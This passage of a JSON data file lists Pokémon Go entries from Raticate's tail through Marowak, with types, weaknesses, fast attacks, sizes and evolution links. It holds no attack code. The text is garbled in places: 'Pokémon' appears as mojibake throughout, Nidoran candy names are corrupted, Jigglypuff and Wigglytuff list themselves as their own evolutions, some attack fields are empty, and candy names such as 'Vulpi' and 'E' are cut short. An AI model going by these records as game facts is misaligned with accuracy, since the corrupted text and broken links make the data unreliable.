Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock 